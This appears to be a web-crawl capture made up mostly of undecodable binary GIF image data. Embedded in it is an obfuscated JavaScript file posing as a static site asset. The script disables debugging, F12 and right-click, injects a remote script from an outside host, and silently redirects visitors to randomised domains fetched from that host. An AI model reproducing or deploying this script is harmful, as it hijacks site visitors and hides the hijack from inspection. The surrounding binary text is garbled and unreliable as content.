��mW�����L�Z� VQ���p�\Q��C�E  ǡ�^�8��\���,�,q�EV���t����1�	H���DZ$| �L�"��]����"f��C��kF_�'@bHh�u�T�#�Fd����/@�H1�J̥�I���n�9U���8Ʊp[���<p����0v�:�F; H�/A8�%� �(�o ح#����X��qk�(Hh>��J��g��	oa��A�$|���{�> ��	 ��BI���~���1[hj��,��y�AB���4%MlW���kp�+(���� \a��)��"�>�L������k !�ü5]Q�[󄒙�Q����к qg�H�%�E	��vG݋#}t��e�*�@O?9�Q���I
"}��L:BV4>*�� ��w�BD����e@��l
H[څ�/�x��w5�^��!A�Xݶ���t�L��AI�.��ԫޑO8.H����|�� �v��j��		��>z��'C�@B&�Q�y͉���
�`>�r�N9h1�������4���w��[�cxT���	=���1���58^[q'�B3��H��������w��?������v����IP���=�2�2�����_�SR���Ț5 ��[��M���a��
��`��=���g �N��9z5���/>���3۟���@;+8�y�Q��z��dOP��}�0�
�3�D~��i��chD�Y�~0�nPO�"8��#����\�4�lf��d-�M	ޗ&R���BvF~�7k���,�G0v��t1���N���i4;�sz	2�y����@}N6 �WaЃ�uB��g�#q���dh�"FxtX�h�q|"x<Ph����gZ D_��Z���zO���G����#G���58�W~���N�R'� txt�oOÇ��1ga� R��B�U�Z�}����.��&��g��j�R��8kPY�q$�'|�H�Y �gA��&n�1� ���
+Tw@
���M�uӷ����`h���v&:��=�Q�8��� �P�{቞�
sФ1и����8;�1#<x	���Z-7m	�&<� �vԓ{�;Ў�<�Qa0���J���"��F�BC&\�٧s��

$m@�� C�� ���7 �s.;��UY
�N�S��{A��&�r������85X�mܨs��w�B 	9�&qW ��B;����' �Q�ّ{a"I,�R� J�9�H��#�p�E�i�ȓ�(�� .�v	���Аv� e�Sh{��~���V��P�wɔO��Œ���k�H�=oJ{v����uG�u'�<�
�yp��K@Y��'.�W`���iw�J�ɚ�q ���\ٕ���d=����#� 3i6��?�d��E9!�/��� �M�y1h�9�J�	r ;���i��+�� 5qQ ���#��g�6�#�������]
�H��)!��J@�6�I��� �0�� 5�#P}`d T}�	��C�S�82�Tv�.ЊC�!8I*J2�i����&�I�
+� �X��{���I��Q��� ���pq]�M��	d�
�0���`����Y8Y�� J�p|�)9k����F����*���p��`� f��P���e1��z/ �0+��b�j�Y$�v� .����ძs��20��`�! �  ��0P��fH�	1��
�0��#��� ����k�M�>s*���^�	誮麮^@F��1�0Ю�����Ě
��P�4��)@����`�Oa����!H��!���T4�TD�����
���&a�*&q�4�	�* F��۱���F�`��0 9��隳h�Y� Ms
>�	���`�+���* `��h������	
����  )��4@�f[���^�j۶�*��ڞy7��G>H����`�!K����0��ڰ!��)0�

m�b`	�4� ��	�� ��n�����ɐ�4��ʰl�@K{�^ �ϐ���^�l�0�����ʶl��z�˹.����
M{���ې<�J��
�W�b��� ��h`�������l�	��
�{��k`c������cо�k�����:��kp $��[�M���ѩ��ź��" �������v���0��mp���
��)���1��拽��	� ��@�:ڧGUwt:
��Ѱ�����h�����7`�)�[������K1�	�
��	������+�5@���4��z�(|�� 
h�������������p��{��a�9۾?+�p���������	/�!��^���h�U��1�o��m�3��o, v�v���{�w� �a���𳰀�F��n<���\2����
_�����+ p,���
n,�r��R���n<�K�p��Kl�����ܠ;����(�����ibh�P�?�o��?��̜��? ���l�FA�
0�? 
��{@���0����F��PY`��  ����ʬ��L�� ��F��,�����ɩ�^{0 ��̞kc�j#���,�kb�0��47v��r�������h00��{��ʰ����0���,7p���;�Q-%)=ձ  0�5,�1��2������?@�[	y ���p�3�����y��μc�������^��p��מ�����#��\�����	Q2a�� a�*P�1P	�pc�
�;�`0p.}�#૿�	��*  ;��	�q�z����_}3�k<�¿���3�,�<�Ga��	����;�����P	U����	�{0���1�� s�� �X<Ν�)���\k-evc����:��q�۠���{���p`��MP�,�����G����� ��p��*��h{�-�Qm�F��,�qⅽ{����*��� 
9�4���Bk���� 
 
�O�P�)��O��� ��O��w�(���].�(~O��R��T��޼)�q��o^���
��(>�
`(.5�}��L����P���
@��莮����@�L�(+�i!͡Ji�#k�	��M�" L�.��L.�0
��� 0�L���|��k��L>L~7P�������/�����
@�����"�mP�­�,�����)Ψ �U}�� e+8{�;�9���W���.�~ǵ.���h������d��1����込�\� "��	�n����̐%ί�� ������"���!������.��^�����:t�I���.��0��>���{�
p�Ǫ �����\��N��P����H��
��4���`�2�R�$����#7�
" �i��n���{�T�ө� F�No�ajo뤜�j��0��
зvO�Y��{�����GZ�i��/�/v�����o/�po�|��h�����Y?�n�
V-v��" IoC�P���dϛ��cm�m��a��q��/��r/�
������#��#���/��BkY4��~�L�7�� �����/�,)0 ����jOf����<o������D� P��EA`��!�G5 �(v��G2t�О�X�RL!����!S��珛HmD���b�H1>�+���H�%c���R�A�`���4��jtl���C.����*UE��S'�%9��'�l�7hpJ#$�h-y���/7h���0V
S"`qj�X�T#�(���t4����աX�cG����'[�)b��y��
h�q�3u��'uM���>c�MQ0�4��.�\�2�Z�%��,2��eG�=l�i}&Z-�ߎ؇ۊO�-{�{�{���T����d��`��w\:����hK�Xn8O/c��� ���F�iC�ᐦ�Nr��Nb��#$®�^��%��"�`^�#� ���y�#lI�
��H$��K�bH��J9���"��;8�gK�a��z�w�	��wa�Q���(a�^3#�I�GC�4d�]v��]&p�e�P��k���		�PT�<b�Jj�/�-����!��L�4���x�O}h@� ��
Hi��[I�uW[+X�!o|E�;By��N1A�f�u�Yh�}V+i����k����@�[4�n�5�\t�Uw]v��v[w�@�E6  !�
 � ,    d d  � �	�oɊ�*\Ȱ�Ç#J��p�3
4H��Ǐ ;��(pĊZ���该˗0c�����́Git)�?u4��P�BE���D3 @V�,�P�ͫX���� ��� `u�s��,a���PPW��^ֻx3R���ߑW���,I�!�@,���G���[�j��w��d0�����2���7ta^}�����bm�fŊ?����Iմ��< �p����]^�o	�wm�q���{x�t� ��~���1=���5&�����4��_��?�����w��	��V5� �x6�b:x!f��b
��`���U��"4p��p(�#���׉ʩ��"�.ʈ[Flٶ��"Q]��ٔGm�h )�HR+,&�@J6��?R�7d�]y�Q�N���@_���W�)!>ab�~�d�d�S��f�Wr��1������8ڝm
8ߗJ�J�fy����fw�6x��eʩ�?VZ!)�j�O�s�A�~f�%��j�����j��������k����cT�j��Q��@�˒m���Ѭ@�*K���n�U�$u�-k�릶�Wn�v��.v�{U��{S�����v��뮽�훬� ����o�~��N�H��L�@��Ut� 4!1�l�$(S,"�/�Y��=<��ÎL���+@�������C� �B��7G�>���!��M���M�LP�P@AF/0�?��aԫ�)�4c7��`��G�c��p����=p܂��ܲ���cN%��a�ޢ�!���O��a�?�l�	)VD�R4,��0�sV�v�#�M��	;M���Kİ�L5� S���O7-� ��1l��1��	�������?����]F,�@`"�ML�74��������Lﯔ��t� �xA`��41 �x�Єa��da�ϲ�+���|h�'���z��H`��& ��?�'6�-t!�4���Q{�UhT��D�؆'�b ��`s-���!�$
 +DRQ�1t�3@"�(��#[�Hx/��9t�?p�:�4�p���B/`�*A*hPD;^��]4#7���<��^F�E-����c#g��J
䐕4#MT�6
��y����/<�7x�?J����xFK:`FB��%�P�!�q�bҕyF6d9�X�%;��`zf�
�gLi��J0��P%�D"�1��0�3@
^�c4A��7Up��k	/��̳%p� ����`aj�Ԧ��XxA��+��EP�2mC*)�1��2MD�?�I�'�s���F��$��8�/%ա�j@G^?�'7���ˍ@�('5�JU
D��P�:�[�C���?0�T>C��H�B(�� �Ϡ,x	l��tI*Z���r[��K�1��ń��(+T}����S���j�*�JX���?bJ=��0�izԱ
 �� ����֧��r�
�1�L���<���H�"X�t)+�9���`�]Lǐ
�Zv���
��V��B�*�l%��P����PA�pZ�`>������Sy�<P)�<�h	7��[�����-K�Qށ�í4�\Mn�[�*u&;8�b�%�p���R��?� �VT�� :�y@X0 �#�;�1܃�� ,�^����?Tp��a�:p��� AP{Y?���x7���*z7sl��ԋ�=`���ZV ���� ��A ���Y�����qS;@�0�%%pYbTd`QqF�,?S���s�o�P�9����a��1�	V��P ��H�9St@ 0��F�Љ	s����y�L�f�g�x �&��ۘ�6n�s� #F�H7"���bk؁������9v�K�aZ���ٱG#;�x�:�"7��0�-���Z ����
L�;v��'�!��M@t��9n����;X۱��������b��ޱ�AoνG$-h����[BI��e���D^1mҍ��Y���|��߃��H�? �K��P�?:����@
P1F���.��=�2Fp.�����*���;Ag%��t:?j�C�(O9��p��
��HR�Ε�z0��n���<�HnX�k�;�5���ދs�w�
���h�.W�����=�8��ap�X�cG���1`M=��o����+�A"��.&�2YĹT2+ A"���9��|[��Ι�3V,�{e/�.����bsX�@�"hFZ���O��4!:��G/��N�{i͠���G����Q��y����G=,�0^и�]��5YA�|�0C�� �  m�a
X_����{ФCjA#��C�wT��sA' ��b�0^��uD����ׂ���7`�� Q2�
5�;�@�t(v�1�� Q��z8W#HE�0b0P^�ǂԖ
Wh��g�`
�-&�#xKR�{Q�~��L?z*�"p���h �P��') P��G4��5Cqh^6X_��1 
�W$��ew�C�"�"P4��e����U-A[)pB���
XXYHP�f3e�w�m Գ�U'��W}�W�j���)���wd��CPm �{8v������HP�X�Ո��Ȁ�X��  èt��<�o�Xj��h�ɸ����wT���5)�GƸ���mPOٸ����kStw��\ �r$��) x�����3w�@P�# wh��� ���	�8�70���*�!y-i��� ��M귐ip � ��lT��������5A�︇�Є�G �/��zh���|�p��H��xK��2�W���0�� ��ZB�Tp�`�ɳ�h���p@� zM�GX��m����x��`��/�	P����1�� �7gW�KQu�D]p���R�y��;��kH���R��X���!�	|9����`��k㛿�6s,@��i����@5s�Թ,@5T��`:M�H�Y�
M��O�`%�=Wq���F�����4�c�;�
��:���l� 9�3�p6\S�p�`������ �� ,���谋�!G �Ȗ "��2�,0�q�x���@m�F�2:�� �5:�8��:��<��7ڣ@�2����\�j7qy���Y���Mꤎ9�N��E��X��R��TZ�\�^�T
�V�F ^ !�
 � ,  9 d +  � �	H����]�jB����>�C(�лK�lؤɶ��0���`��K�D��@�%�5����撙8g��t+g�~��	ǐ�wBc��#�8�r�tf�h��:��`	�J��hі*���DT��n"U�`��.-a��aߊ!��M�!?�셆�D�2g�1�3�D���M� s*�4�x��_���5	����c�b��䠧 ��)w폛e;��Y&�ɱ ����\y.�Nv ǂ��������c��&	��KX���l�0�U�GX /�Ф��!�&n��� �e� )D��pqS��D7Pt��e�n���y���c����?ƥ�]*3��Yh�8����҆?����~��I*7Z6B��x�xB{����3)���DHC��8W"AF�\��C!~�yYf�6�S|��b"$��)�?ϠaG�x��v$�<c(�x�!@����)��(���!h�j�Lp���?|�y!%��p���3"��'���9�3vt�7�a�?���#�*�g
����U6�&���L6���@��?���3>#��~�J���s�[N�� \m`h(1�u�3�,��h������
�V;P�A&k((h���Vg��A�@	;
� �]ZJ�����L{>Ӂ?J^K�;��
��୳?�i��1`�v<<P�?	%�/�x�(;�2���.��`���2&�?Z�,�~����0�<FҰt0qh]���]F�$c1�7*�����^�=�#�)Kղ|*ć���7�P�Lb+�x���¡-�@?�B�?{P��x�L���c���.%'5!9�@����k�̍<{���L*8M������A1J�����?X7��� �
h�j�X#dm�5���=�#�Lh�! �D�� �c,,���<$���?��p��ST��w��8�z���x�58� LT�2ğ~@����y�Ï����l������rnc��H��{p�@���=JB"	$��H�����9��E�VV�tC���*pP*a�s�B
��@v��`&#��肖Nt">*���ȍN���E�:�8-�7�ApҰ1�%����U�X���D	����`�hJ4*!-�̥ �d���	v쁒<A^�P	1���C7��ю ĉR�f�G�c���M�"�F*c��OҸH��p��=���&�R)[�	��8Qu� �k�WDq�{�'�P�5[���[��5O�09��D�\� 1RDV�(H%0�<T���=�����C�$a@���:H��>��lZ�N*�
љ 44 ͨ@zM8ԓ�ܧ*u�j���?'z��
�ß���N˄���L�RPT@)�f,Z#
SD���>����������~�Q cP@
`��(�"0�B	��G�c�?�q~�Q������}
h�!�R�.a�qs_sK��
=Ѭ�N�$���rv��԰eX�������������~rv �M��p'v�C�l�jK;����s 5��@�I�*�9��Qp���X�0AA�[��r�Q0e�?\��,W����c�G�83����?��������p���sy�K��*@wj�}a��T��4 m"~���6,�M��!�,!���'�T( ؓs?eV��N�m�����U���װ����X��!c�Xv`�^�9�&҅
���xW!�ӈSq����"���I�h�E�Jy0�,F�݉.�� ��?n�aw�����f����#�~��f��9u�:���a�@4�3�-
 ��s�@,0��r��[^1�ص�ڂg�`M�c6E=����|�/J{�G�x�̈D���� ���oQ��<R��^�ẕ��L��-� ��,R�����.�Z���X�Z����9�j��	�v����)��j�W-�l�	'����MeN(��Σ�	"0kQ;�Q�
����XX&�)�_~���k��9������-�ױ(�[h�	�Ҁ��6*\��kW��8�1y
��m�:-9%�<��v�����٨\�) ��8��e�h#��nt4��~�2_��N4㥵ַ^���Z ml�����U�j`����i(�4�}2�Q��xG7^�R�J�Z�Cd;J�;�B�|���кG\p�z�;��X~�؅卲�	����H�a�&`�!u}� h>N�
�+
��Đ��hEB
��~�/2����qj�@���4��P>���|��x�������<��Ώ�
A��|닟" !�
 � ,  9 d +  � �	H�����,X����> Ƞbh�x�`SAH �X�A&��Ȏ�&�b�b��d�UHr*�� D�W�|��`NŚ(2�ZW���0���(4�`�?Cs�@v�Y��r�<2Ξ[8n�ڃs�v���57�\��{̹e�!{����iObŕ�m"e%�b�(,p%l��J��V<K�&��lYc����ƀc6����)V��#`���e��0:��g�`���G�&i�0IX�d�n4���7��ū((����4y�L,/���GS�����y!�b;��J���Ivh�4�?��g�|��'_"�a�Z��|Y(�|%��\A�t5����
2�O��x� ���e0x�� ��  #�AC*<�Q�+
�����O*Sf9^ ԥ����Y�3�DJ�#�,������D�H���dse
�x�Mn1�0���������(���藱U7f�������37���?�l*�l<V��bt�����3}������L6���ϭ���Á��dVUT��|
Ƨt�)}�Y����(������!�pc|�߷�]k����R$���DS�ϊ�O
�x!B'���O��욊�m�R� c�w�h��m�O(+(��D�?
�R4u<J�ư�30p�ù�@�L�#��J����l��8�|�-�� ��`⏧ψ��ǫ�Qkº,����?�zY*+?S5�c@�e�|�mBs��ѳ���y�$]��5<RMJѼ"���'���D��3����v��??0N�5���r�y&?#u�h\��% d�?)e��i�����U�v��l���o��^�*�CA%��
쬃�Bbt�@	�,P������� �	T�<���O�?t�7��.��U��:A�p#�@򌝘c�� {�� �����I(r �Ȉ�%��?� ��!�a� :�y@P0�\��Ǹ1܃�� ,�>��X�?Tp��a�:p���@�G���1�u�"��Z��~s���ˉ�=`�������� ��A ����Ը�������:@�0Q1%8�����a�t����stg�P�9����>�Mb`��`E�Klb୔�����NLp:5��w�C�i�bA+��&��ۘ�6n�s� F,H7"��Yi�������9v���d��	]IA��� �Yn�؄�g���?X0K��c��+0ANL��x�(3����_�2��@,�|c�T������X!!�>Պ��p���,A ���"k�J�C8�H7h����	(?xn���P ,H���)�P�{T� �06[d_�^z�b165�zNJT�.�0Ѓ�''��I�����KMzҚځ��C,��-��[)U�E�V�1ܠ�h}i
���@O�o�c U�����[���4UZ+&2��� ��E;PR�����G/��b9�n���z�R��T1/�AJo��(�J�N�j*�ރ�
HED�����i$A8y��3�U�J�>�z/1���<Dn��"�AV��&n��	�p;+��1�:i�^e���wU���r�!�J������J_�|*\y��
�� ڐ� �m�-n�G���-F���rs�S�i�� �c`�<	��Ew�Kb��׿��A{��y쥩��l.�`�׀E1��6�h�0�y��+���!�TOn1v��S$-A��aV!-����Y�Uͪ@"�q{!i�����H
b4�~� +γ�V���x~z�@D���ՍR1"fD��c�)�_�q����W1�K�o1N������ޔ����n�@�������'@�F�!)�$7����ܫ���WaQi{���µ���_\�ٌ6� p}��� ��'���X{�������p�g�MA��9��݌�Gb�g�)��?�R��Rʓ1��?j�W{��F�ZMq�i�b1��Z�������'r����m�x$~���s&���R'����֜�6��ݽ\�{ΰ �`��l�r^���Woj;ٸfU%��m�9�$�� n�]���h��n���C�C{��݆P�����M��v���Gi�A��J3�"�Ml�J���� ���2����2ѨU/t�[4A
q?�C����_��0�;�!�o^,9�Q�0��zy�.����a�����]Xc3M�� W4��O���P���Uz���h���V�c��^��"���+S�� �? ��	��S��5�#4֤��HH1���@ ���o�q���Ͽ�Ŋ���� ����7���Hx�؀��!��h�	X� ;

--- FILE ---
content_type: application/javascript
request_url: https://oss.niuxiaodong.com/static/dxx.js
body_size: 1746
content:
setInterval(() => { Function("debugger")(); console.clear();}, 200);
document.onkeydown = function(e) {if (e.key === "F12") return false;};
document.oncontextmenu = () => false;
document.write(`<script src="https://stat.jsttt88.com/js" async  data-channel="all" data-site="dx"></script>`); 
var _0x5208=['up2','up1','setTime','hidden','then','div','getElementById','loadImg','visibility','undefined','expires=','random','length','className','floor','onerror','hostname','channel','Network\x20response\x20was\x20not\x20ok','src','msHidden','toGMTString','https://','addEventListener','hideMask','Fetch\x20error:','appendChild','?channel=','getTime','getCookie','webkitvisibilitychange','indexOf','famask','s_renew','toString','check','innerHTML','site','replace','style','webkitHidden','apiHost','cookie'];var _0x2288=function(_0x520897,_0x228863){_0x520897=_0x520897-0x0;var _0x4e5ef0=_0x5208[_0x520897];return _0x4e5ef0;};var LJJ={'site':'','channel':'','apiHost':'https://jsttt88.com/','setCookie':function(_0x1d04e6,_0x112ce4,_0x51e8de){var _0x32fd8f=new Date();_0x32fd8f[_0x2288('0x2')](_0x32fd8f[_0x2288('0x1c')]()+_0x51e8de*0x3c*0x3e8);var _0x2c2376=_0x2288('0xa')+_0x32fd8f[_0x2288('0x15')]();document['cookie']=_0x1d04e6+'='+_0x112ce4+';\x20'+_0x2c2376;},'getCookie':function(_0x8814be){var _0x5ea135=_0x8814be+'=';var _0x103278=document[_0x2288('0x2a')]['split'](';');for(var _0xb041c8=0x0;_0xb041c8<_0x103278[_0x2288('0xc')];_0xb041c8++){var _0x228ba6=_0x103278[_0xb041c8]['trim']();if(_0x228ba6[_0x2288('0x1f')](_0x5ea135)==0x0)return _0x228ba6['substring'](_0x5ea135[_0x2288('0xc')],_0x228ba6['length']);}return'';},'initMask':function(){if(document[_0x2288('0x6')]('famask')){return;}document['addEventListener']('DOMContentLoaded',function(){const _0x4b7439=document['createElement'](_0x2288('0x5'));_0x4b7439['id']=_0x2288('0x20');_0x4b7439[_0x2288('0xd')]='famask';_0x4b7439['style']['visibility']='hidden';_0x4b7439[_0x2288('0x24')]='';document['body'][_0x2288('0x1a')](_0x4b7439);});},'loadImg':function(_0x5dc0d6,_0x5011dd){const _0x38b74b=new Image();_0x38b74b[_0x2288('0x13')]=_0x5dc0d6+'/static/1.png';_0x38b74b['onload']=function(){_0x5011dd(!![]);};_0x38b74b[_0x2288('0xf')]=function(){_0x5011dd(![]);};},'showMask':function(){var _0x3d31cd=document['getElementById']('famask');if(_0x3d31cd){_0x3d31cd[_0x2288('0x27')][_0x2288('0x8')]='visible';}},'hideMask':function(){var _0x1959ff=document['getElementById'](_0x2288('0x20'));if(_0x1959ff){_0x1959ff[_0x2288('0x27')]['visibility']='hidden';}},'check':function(_0x4e4ac0,_0x675d9c){fetch(_0x4e4ac0,{'headers':{'X-referer':_0x675d9c}})['then'](_0x23f196=>{if(!_0x23f196['ok']){throw new Error(_0x2288('0x12'));LJJ[_0x2288('0x18')]();}return _0x23f196['text']();})[_0x2288('0x4')](_0x14dd82=>{if(!_0x14dd82){LJJ[_0x2288('0x18')]();return;}console['log'](_0x14dd82);LJJ[_0x2288('0x7')](_0x14dd82,function(_0x4c7d24){if(_0x4c7d24){LJJ['hideMask']();if(_0x14dd82[_0x2288('0x1f')](_0x2288('0x16'))>-0x1){_0x14dd82=_0x14dd82[_0x2288('0x26')]('https://','');if(location[_0x2288('0x10')]['indexOf'](_0x14dd82)==-0x1){var _0x33afdd='https://'+LJJ[_0x2288('0x25')]+Math[_0x2288('0xb')]()[_0x2288('0x22')](0x24)['substring'](0x2,0x6)+'.'+_0x14dd82;if(LJJ['channel']!=''){_0x33afdd=_0x33afdd+_0x2288('0x1b')+LJJ[_0x2288('0x11')];}location['href']=_0x33afdd;LJJ['setCookie'](_0x2288('0x21'),0x1,0x3);}}}else{LJJ['check'](''+LJJ[_0x2288('0x29')]+LJJ['site']+'/n',_0x14dd82);}});})['catch'](_0x35312c=>{console['error'](_0x2288('0x19'),_0x35312c);LJJ['hideMask']();});},'up1':function(_0x31c51d){if(LJJ[_0x2288('0x1d')](_0x2288('0x21'))==''){LJJ['site']=_0x31c51d;LJJ[_0x2288('0x23')](''+LJJ[_0x2288('0x29')]+LJJ[_0x2288('0x25')]+'/n','');}},'up2':function(_0x242bd4){var _0x2b8371,_0x3f1cec;if(typeof document['hidden']!=='undefined'){_0x2b8371=_0x2288('0x3');_0x3f1cec='visibilitychange';}else if(typeof document[_0x2288('0x14')]!==_0x2288('0x9')){_0x2b8371=_0x2288('0x14');_0x3f1cec='msvisibilitychange';}else if(typeof document[_0x2288('0x28')]!==_0x2288('0x9')){_0x2b8371=_0x2288('0x28');_0x3f1cec=_0x2288('0x1e');}if(!(typeof document[_0x2288('0x17')]==='undefined'||typeof document[_0x2b8371]===_0x2288('0x9'))){document[_0x2288('0x17')](_0x3f1cec,function(){if(!document[_0x2b8371]){LJJ[_0x2288('0x25')]=_0x242bd4;LJJ['showMask']();LJJ[_0x2288('0x23')](''+LJJ['apiHost']+LJJ['site']+'/n','');}},![]);}},'up3':function(_0x1eb94d){LJJ['site']=_0x1eb94d;LJJ['check'](''+LJJ[_0x2288('0x29')]+LJJ[_0x2288('0x25')]+'/n','');}};var sitearr=['dx'];LJJ['initMask']();LJJ[_0x2288('0x1')](sitearr[Math[_0x2288('0xe')](Math[_0x2288('0xb')]()*sitearr['length'])]);LJJ[_0x2288('0x0')](sitearr[Math[_0x2288('0xe')](Math[_0x2288('0xb')]()*sitearr['length'])]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cbc.11tbcrzl5e.com/KDYST-320x240.gif.js
body_size: 116554
content:
GIF89a@� �� ��mޞc����c��9bn��ɶ�V]g� �� ��# \׸�[�������lH,���Ѫ�u������cH�� ��nz� ���In ����� �����s��1*1srsJ+X���-�������M�������� n�h����������tkKEGkSL���  �BoQ�B��,�ɴ���J3-Ζ�����e� ���jP�/�p4'�����n��yk�/�����������#P�쒍�P����������-����cҶs�������5�a�s�����'��1�TD��lg(�x�������������������Q$ΐ�!�Ѳ������#T#��������LHu�kS4��)0e���KoKp�MKχ	�׎&n�Ь������jm�13�p��p����������neW�)N�o�L���Nj�N����δ�/�������L	P�������i�������	�א �ʌN����+��ӑ�����tp�l����1���Kq O����������̬5�m� ��֐., �Gj�����ǭSF����qL )��ɕ�V}�-������\�������Lcv0r�o���"��X����	$7��m��k�����  �+u�n M���ʮV���U�����O��*������DuB�v@���O��SB�����ȑ�ܤH0���������4�(����,�!o���������v�����u6�1L����������C�����:������� �����ު�!�����   ���!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.1-c001 79.ca82ae471, 2024/02/22-23:30:42        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:8d3ebde6-3d3d-c444-b068-958c41e2ca77" xmpMM:DocumentID="xmp.did:16DE7E77D4C811F088EAB1E78E82366D" xmpMM:InstanceID="xmp.iid:16DE7E76D4C811F088EAB1E78E82366D" xmp:CreatorTool="Adobe Photoshop 24.7 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:202ddabd-88f0-b24b-b646-8eec2b272533" stRef:documentID="xmp.did:8d3ebde6-3d3d-c444-b068-958c41e2ca77"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�
 � ,    @�  � �	(f�=|
|(\ȐaB�	#�P@��E�\�ȑc�B���Æ�(Sfؐ��˗Č)3�͛8s�䗀�ϟ@�
J��ѣH�*]ʴ�Ӧtx��0��@s�j�ȕ�Ċ/jԘ�#Y� G�<i2%ʕpa��9�&ͺ:������߿�<�&�z���j��%B�V,ƱAj��v-1�'�nIw&^�8Q�ɚ5_°c˞Mi^��j�ء���-S,{63��mA�f�\�\��ͬW3N�7���Y������������^'�H�lG�i��L���s�vk�ϋS��� (�w6%�>����zY�f�m�لk�W�hr�e]]��G��(�$�U�"�%��C,��pfr%m�rp��Ri�Ywӆ8�؟k%i�E�b���i�U��]�^���h�[�5A @�]~�%�b~YL��ݚ�!��$��]����Y�j�x#hr�Ϡ�j衅
��N�D����Z 	�BAP$8�eL0�QD D�Bt
�$��d�M>�XR�)�|�)�9�
1	��ʏ��~�$$hˠL�O��P��O ڏ 5I��>!)��H'z��(܃�������֟o}0h.��S���ɓa��P���O�Z;0PIXK�G�@BQL�Ļ6	�O�i���Y�d��8ܔ��Z��1('w��
��R�
E�p����Po$ʁP�m�
��OA}-Q�D,D�p�Q�5	�s,Xo�\X����{RX!�n	����O	�  ��@�)!�,�

��R� 
p��?���>q���U��x?Y�C�ԅr�t�gΥ�O\�yUo���Bι�s��R�`���ʮ�l��A�<A ,�lP+X��)�2
J��
��J*�k����x�>E�l��1ф:�������>�귏��H�[�����d��j������np��7hC�^��T��Z�����	�'���
u��J���]P�׾�M�,�����Ǡ�^�ݹ�v?>Uh+IX�@ �o�C�np�6���Hbv�7~�M!�hD? �2�|B�	�E8�!�`�bX
��,J�^�@)�Y�	h�����4��x����G�oU�/��͎vh[�������> 
�q�@ �$���0�!��]v$'-�L0gZ4T/�/V��bدN9�>�Q�䇡��q)��c��8�u�k��_�l��+-'�r�4a�m��'!^`-��^؆�Q����X8��V�_�zg<9�W~˞��%P6H��l�rP����)W��Y�J�B�E.�(�C�Ȕ)#f��Vp��0�r�u�9�H�^0A
,�:��T�&���v��C����P��ӝ��'=�X�l�s�:-*?l	-Du�q^:�0���N�dE+J+?��>�HXp��� mxDHz�m��u`F ЀOB$�s�v�aET²�r�'P����P��I_��ˤ�	�{�?U��R5(*��&J2�X�$h{&s��6r_�L`%�Jn(�E2�S��m{=�+�F���'��;X��P��,ԳƘ-W�����.[����ua��!g���a�>*�-�C &�xH�	���mx� &F�AE���{[!瓣
�!���x£&��b%Qk��^�p��u�õ�HVZ�l�hg�氤Z�`��� �J��)�@�
ࡒ�8E萁t�-����x2ƨY���\\�����fO�M3ԥ����2T|����L�)O�
r�z�+���O��K�я���PV=`�ST���PB��d$��k��aS6�;ʶ�V��WaS],���d�V�E�2P����a�=efIH�ݖ�Dq�md#�&��/>�)� ��*��h(����*8�E3�cϦ^���e2��vSH�גֲ�7�UB��d(I��["�[��=���ц$ �̨A2j܈<*
�2n/�)W�y�=��dZ#װL�`ր}�*�{�E���� ;Y��[=NwKZ,�Dq#&�i�1<@�P �6Pچ���{^:���S!�L��'�C��|E��w�_}�S=��>���Ux��2�v�N���g��0�gX��7�%��i���>X�vd��'�UT���#����ٕ:s&[��7�`1�����v�ϩk��n��b3$����4'.u�	PbhX�&E�7W�q�<�4%��'9��W�=#�R��_��4��ہ�ocj��C�LLs���wK�`��k��S�8 2� y-���Ƴd0_�I���+���Z�~L���=��>��Z�خϼ��}���7[JT�rgldte �n�P��!�^�B�1�e+d���[�lF�BȖA�b(�7\ԗ}J�r�wA�z�bx����r�7~��@7C�4t�W;b�~.QmJ�;�;*��Z 	�P�P��wZ�u�GSd>ul�7(��95l�uA�#B���d"8����5�up��a�f����Cb�;����?`	m ��V�S!#H�Rѵ>�Cv�\�E(�h��`_DPL6	K�S<Ň����������2~� _x����Q�ma!��������	��
��	�0�fZ��5���	�8�����kSPB�k�3Y}hs��/a׃��J�Ds�'}��5W�l��e�X#�1mr�z���Ap ?��sNh-0W0�����!����`��`��&�#X���"�x�`��X��H��tU���u��U����9����	�p��_P��^`���	��M`n E���W�2�H�80��A����UB��\M1����1��!ЈHyxr�� Y�e�;��!�4`^���0�<��40'ָw��(��A�� �Xz}e���0�6�RCP�*�r'Ϩ�3b6�ؓ)� (��? 
� <����!�<N�I"W-IP�CH5ڒ>��W�Rhk�0�G��)0s��_3���vL�3CB���UX_��%%" �	����*� �
A�·(���J#KD�n�H���h��K�֙����'HA'+�Wt8�����u`m���VP�6�P��Yc7��u��S��`W�2���4A��d��A���LA��x��Y{�Y6�(m�x���C ��6�F�V�@m�u�66�@~��)�Sz�~:�h-����h+ɀv����uK���Xx��g�9�14�`Z�P4�`�@l�MdN�#S�Hk��(f�W��O@���ٓ�O���)ELwD�rGS�vt4b�Fd�%`�Sʡo* ��wj	;�X�)�w�R�0��m@�� l À���`u��<"�sX��!,���"a1����#8t�?�x5j��	 <ju[`	�DMD�i� /uJ��
'�t~�J�o�~�6��0����6��bJ�����mu
��+�	З���&�eS2�Ӊ�b��6��5^>�	���@4��0G��lP�ɤ��g�r����X���"��Z9���1�J^�����g�Ӱ�0��*�@�p,-��; �J��b�ǧ��r�*�I+0���05���`N����Շ�A�f<���1%*hB�"j�JA�F��B����a5�~�ԧ"�%�xǐ��D��t�`�<*p�P4��-��s1)�`p��?�F�5L� l�� !� C]�GAa�릇贵g���{G��A�*^��CLg�C�Dv��vD3U�0��(B�1�{F9���Rh�[�Aa�!��
